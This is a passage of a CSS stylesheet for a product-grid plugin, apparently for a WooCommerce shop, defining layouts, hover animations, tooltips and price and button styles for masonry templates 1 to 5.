    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-icon-hover-wrap .button-tooltip:after,
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-buton-one-wrapper .psfw-span:after {
    content: '';
    position: absolute;
    bottom: -10px;
    left: 50%;
    border-style: solid;
    border-width: 5px;
    border-color: #4aa925 transparent transparent;
    margin-left: -5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-buton-one-wrapper a:hover .psfw-span {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner .psfw-buton-one-wrapper a:hover {
    border-radius: 50%;
    background-color: #4aa925;
}
.psfw-main-product-wrapper.psfw-masonry-template-1 .psfw-masonry-item-inner:hover .psfw-top-hover-wrap {
    bottom: 10px;
    opacity: 1;
    visibility: visible;
}
/**/
/*masonary-template-2*/
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-sizer,
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item {
    width: 25%;
    padding:15px;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item.psfw-var-width {
    width: 50%;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner{
    text-align: left;
    font-size: 13px;
    font-weight: 500;
    font-family: 'Raleway', sans-serif;
    color:#999999;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-category-wrap a {
    text-transform: uppercase;
    font-size:11px;
    color: #999999;
    margin:0 5px 5px 0;
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-category-wrap a:hover {
    color: #000000;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-title a {
    font-size: 14px;
    color: #000000;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-title {
    float: left;
    width: 65%;
    padding-right: 15px;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-price {
    float: right;
    text-align: right;
    width: 35%;
    font-weight: 700;
    font-size: 16px;
    color: #000000;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-title,
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-price {
    float:none;
    width: auto;
    text-align: left;
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-price .psfw-regular-price{
    color: #999999;
    font-size: 13px;
    font-weight: 500;
    margin:0 0 5px;
    display: block;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-common-line{
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-detail-wrap {
    position: relative;
    padding:10px 0;
    overflow:hidden;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-buttons-collection {
    display: block;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-button {
    float: left;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-button + .psfw-button {
    float: right;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-button a {
    display: inline-block;
    background:none;
    color: #000000;
    font-size: 15px;
    font-weight: 700;
    padding: 0;
    line-height: 1.5;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-button a.loading,
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-button a.loading,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-button a.loading,
.psfw-main-product-wrapper.psfw-masonry-template-6 .psfw-masonry-item-inner .psfw-button a.loading{
    padding-right:30px;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-button + .psfw-button a.loading{
    padding-left:30px;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-button a.add_to_cart_button.loading:after{
    line-height:1;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-button a:hover {
    color: #999999;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-bottom-hover-wrap{
    padding:10px 0;
    background-color: #ffffff;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner:hover .psfw-bottom-hover-wrap {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-share-wrap {
    margin-top: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-share-wrap a {
    display: inline-block;
    margin:0 5px 5px 0;
    color: #999999;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-share-wrap a:hover {
    color: #000000;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner .psfw-image-hover-wrap:before {
    content: '';
    position: absolute;
    top:0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color:rgba(238, 238, 238, 0.8);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner:hover .psfw-image-hover-wrap:before {
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-icon-hover-wrap {
    position: absolute;
    top:20px;
    left: 0px;
    line-height: 1;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    right: 0px;
    left: auto;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner:hover .psfw-icon-hover-wrap{
    left: 15px;
    opacity: 1;
    visibility: visible;
    transition-delay: 0.3s;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-masonry-item-inner:hover .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    right: 15px;
    left: auto;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-icon-hover-wrap a {
    color: #818182;
    font-size: 20px;
    display: inline-block;
    min-width: 20px;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-icon-hover-wrap a span.button-tooltip {
    font-size: 13px;
    color: #000000;
    position: absolute;
    top:3px;
    white-space: nowrap;
    line-height: 1;
    left: 100%;
    margin-left: -5px;
    opacity: 1;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap a span.button-tooltip {
    left: auto;
    right: 100%;
    margin:0 -5px 0 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-icon-hover-wrap a:hover span.button-tooltip {
    margin-left: 10px;
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-masonry-template-2 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap a:hover span.button-tooltip {
    margin:0 10px 0 0;
}
/**/
/*masonary-template-3*/
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner {
    font-size: 14px;
    font-weight: 600;
    font-family: 'Open Sans', sans-serif;
    color: #6c6c6c;
    text-align: left;
    position: relative;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-image-hover-wrap {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-category-wrap a {
    color: #999999;
    text-transform: capitalize;
    margin:3px;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-category-wrap {
    position: relative;
    padding-left: 20px;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-category-wrap:before,
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-category-wrap a:first-child:before {
    content: '';
    background-color: #999999;
    width: 16px;
    height: 2px;
    left: 0;
    top:6px;
    position: absolute;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-title a,
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-title a {
    font-size: 20px;
    font-family: 'Oswald', sans-serif;
    font-weight: 500;
    text-transform: capitalize;
    color: #373737;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-title {
    float: left;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-price {
    float: right;
    text-align: right;
    font-size: 20px;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    color:#804320;
}
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-title,
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-price {
    float: none;
    text-align: left;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-price .psfw-regular-price{
    font-size: 16px;
    color: #6c6c6c;
    display: block;
    margin:0 0 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-common-line {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-share-wrap a {
    display: inline-block;
    color: #373737;
    font-size: 16px;
    margin:5px 8px 0 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap a {
    text-align: center;
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 17px;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-span {
    font-size: 12px;
    text-transform: uppercase;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-title a:hover {
    color:#804320;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-image-hover-wrap::before{
    background: rgba(255,255,255,0.8);
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-image-hover-wrap::before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-top-hover-wrap{
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    right: 0;
    
    bottom: 0;
    left: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-100%);
       -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
         -o-transform: translateY(-100%);
            transform: translateY(-100%);
    -webkit-transition: all ease 0.5s;
       -moz-transition: all ease 0.5s;
        -ms-transition: all ease 0.5s;
         -o-transition: all ease 0.5s;
            transition: all ease 0.5s;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-first-content{
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
    margin-top: -21px;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-second-content{
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
    margin-top: 20px;
}
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner:hover .psfw-image-hover-wrap::before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner:hover .psfw-top-hover-wrap{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
}
/**/
/*masonary-template-4*/
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-mas-row .psfw-single-mas-column,
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-mas-row .psfw-multiple-mas-column {
    float: left;
    width: 50%;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-single-mas-column .psfw-masonry-item  {
    width: 50%;
    padding:10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-masonry-item,
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-sizer {
    width: 25%;
    padding:10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-image-hover-wrap:before {
    content: '';
    position: absolute;
    background-color: rgba(93,70,144,0.81);
    top:0;
    left: 0;
    right: 0;
    bottom: 0;
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-image-hover-wrap {
    overflow:hidden;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-image-hover-wrap .psfw-detail-wrap{
    border:5px solid #fff;
    position: absolute;
    top: 15px;
    left: 15px;
    right:15px;
    bottom: 15px;
    opacity: 0;
    visibility: visible;
    -moz-transition:all 400ms ease-in-out;
    -ms-transition:all 400ms ease-in-out;
    -webkit-transition:all 400ms ease-in-out;
    transition:all 400ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner:hover .psfw-image-hover-wrap:before {
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner:hover .psfw-image-hover-wrap .psfw-detail-wrap {
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner {
    font-size: 14px;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
    color: #ffffff;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-masonry-item-inner {
    font-size: 12px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-image-hover-wrap .psfw-inside-wrap {
    position: absolute;
    bottom: 5%;
    padding: 15px;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: visible;
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -moz-transition:all 400ms ease-in-out;
    -ms-transition:all 400ms ease-in-out;
    -webkit-transition:all 400ms ease-in-out;
    transition:all 400ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner:hover .psfw-image-hover-wrap .psfw-inside-wrap {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-image-hover-wrap .psfw-inside-wrap {
    bottom:0;
    padding: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-category-wrap {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-category-wrap a:first-child {
    position: relative;
    padding-left: 25px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-category-wrap a:first-child:before {
    background-color: #ffffff;
    top:8px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-category-wrap a {
    color: #ffffff;
    text-transform:capitalize;
    margin:3px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-title a {
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-title a {
    font-size: 18px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-title,
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-content,
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-price {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-masonry-item-inner .psfw-title{
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-masonry-item-inner .psfw-content {
    margin-bottom: 8px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-price {
    line-height: 1;
    font-size: 28px;
    font-family: 'Oswald',sans-serif;
    font-weight: 500;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-price select,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-price select {
    background-image: url(../images/icon-select.png) !important;
    background-repeat: no-repeat !important;
    background-position: right center !important;
    position: relative;
    display: inline-block;
    line-height: 24px;
    height: 40px;
    color: #5d3a6c;
    cursor: pointer;
    border: 1px solid #f8f8f8;
    -webkit-appearance: none;
    background-color: #FFF;
    background-position: right center;
    background-repeat: no-repeat;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
    width: 200px;
    padding: 0 1rem;
    border: solid 1px #ddd;
    font-size: 0.875rem;
    font-weight: 300;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-price select option,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-price select option{
    color: #000000;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-masonry-item-inner .psfw-price {
    font-size: 16px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-price .psfw-regular-price{
    font-size: 17px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-button {
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-button + .psfw-button {
    margin-left: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-button a {
    display: inline-block;
    padding: 10px 15px;
    background-color: #ffffff;
    color: #5d3a6c;
    font-weight: 400;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 0;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-masonry-item-inner .psfw-button a {
    padding: 6px 10px;
    font-size: 11px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-share-wrap a {
    display:inline-block;
    color: #ffffff;
    margin:5px;
    font-size: 16px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-masonry-item-inner .psfw-share-wrap a {
    font-size: 13px;
    margin:3px;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-share-wrap {
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-top-wrap .psfw-icon-hover-wrap {
    position: absolute;
    top:40px;
    left: 0px;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 400ms ease-in-out;
    -ms-transition:all 400ms ease-in-out;
    -webkit-transition:all 400ms ease-in-out;
    transition:all 400ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-multiple-mas-column .psfw-top-wrap .psfw-icon-hover-wrap {
    top:30px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-top-wrap .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    left: auto;
    right: 0px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner:hover .psfw-top-wrap .psfw-icon-hover-wrap {
    left: 40px;
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner:hover .psfw-top-wrap .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    left: auto;
    right: 40px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-top-wrap .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-top-wrap .psfw-icon-hover-wrap a {
    color: #ffffff;
    font-size: 16px;
    position: relative;
    display: inline-block;
    min-width: 20px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-top-wrap .psfw-icon-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-top-wrap .psfw-icon-hover-wrap .button-tooltip {
    font-size: 12px;
    font-weight: 400;
    background: #FFF;
    color: rgba(93,70,144,1);
    padding: 3px 6px;
    text-transform: capitalize;
    position: absolute;
    left: 100%;
    top: 3px;
    margin-left: -5px;
    -webkit-border-radius: 1px;
            border-radius: 1px;
    opacity: 0;
    visibility: hidden;
    white-space: nowrap;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-top-wrap .psfw-icon-hover-wrap .button-tooltip:after{
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-top-wrap .psfw-lightbox-wrap .button-tooltip:after{
    left: -5px;
    border-style: solid;
    border-width: 7px 7px 7px 0px;
    border-color: transparent #FFF transparent transparent;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-top-wrap .psfw-wishlist-wrap .button-tooltip:after{
    right: -5px;
    border-style: solid;
    border-width: 7px 0px 7px 7px;
    border-color: transparent transparent transparent #FFF;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-top-wrap .psfw-icon-hover-wrap + .psfw-icon-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-top-wrap .psfw-icon-hover-wrap + .psfw-icon-hover-wrap .button-tooltip {
    left: auto;
    right: 100%;
    margin:0 -5px 0 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-top-wrap .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-top-wrap .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
    margin-left: 8px;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-top-wrap .psfw-icon-hover-wrap + .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-top-wrap .psfw-icon-hover-wrap + .psfw-icon-hover-wrap a:hover .button-tooltip {
    margin: 0 8px 0 0;
}
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-masonry-template-4 .psfw-masonry-item-inner .psfw-button a:hover{
    color:#e3b8f5;
}
/**/
/*masonary-template-5*/
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-sizer,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item  {
    width: 33.33%;
    padding: 10px;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner {
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    color: #ffffff;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-image-hover-wrap:before {
    content: '';
    position: absolute;
    top:15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    background-color: rgba(0,0,0,0.7);
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 400ms ease-in-out;
    -ms-transition:all 400ms ease-in-out;
    -webkit-transition:all 400ms ease-in-out;
    transition:all 400ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner:hover .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner:hover .psfw-detail-wrap {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-detail-wrap {
    position: absolute;
    top:0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 25px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 400ms ease-in-out;
    -ms-transition:all 400ms ease-in-out;
    -webkit-transition:all 400ms ease-in-out;
    transition:all 400ms ease-in-out;
    display:-moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display: flex;
    align-items: center;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner:hover .psfw-detail-wrap {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-price {
    padding-bottom: 30px;
    margin-bottom: 15px;
    position: relative;
    color: #f3806a;
    font-size: 22px;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-price:before {
    content: '';
    position: absolute;
    height: 20px;
    width: 1px;
    background-color: #ffffff;
    left: 50%;
    bottom:0;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-price .psfw-regular-price{
    font-size: 16px;
    color: #ffffff;
    font-weight: 600;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-category-wrap a{
    font-size: 16px;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-content{
    font-size: 13px;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-title a{
    color: #ffffff;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border-bottom: 0.5px solid #ffffff;
}
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-title,
